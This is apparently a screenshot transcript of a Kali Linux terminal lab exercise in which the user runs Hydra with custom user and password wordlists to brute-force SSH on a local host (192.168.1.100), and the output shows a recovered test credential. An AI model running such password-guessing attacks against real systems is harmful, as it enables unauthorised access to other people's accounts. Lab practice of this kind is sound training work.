 File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop]
└─# mv utenti.txt /usr/share/wordlists/
┌──(root㉿kali)-[/home/kali/Desktop]
└─# mv percorsohydra.txt /usr/share/wordlists/
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ssh test_user@192.168.1.100
test_user@192.168.1.100's password:
Linux kali 6.6.9-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.9-1kali1 (2024-01-08) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Apr  4 09:18:33 2024 from 192.168.1.100
┌──(test_user㉿kali)-[~]
└─$ hydra -L /usr/share/wordlists/utenti.txt -P /usr/share/wordlists/percorsohydra.txt 192.168.1.100 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 09:49:58
[DATA] max 4 tasks per 1 server, overall 4 tasks, 35 login tries (l:7/p:5), ~9 tries per task
[DATA] attacking ssh://192.168.1.100:22/
[22][ssh] host: 192.168.1.100   login: test_user   password: test
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-04 09:50:26
┌──(test_user㉿kali)-[~]
└─$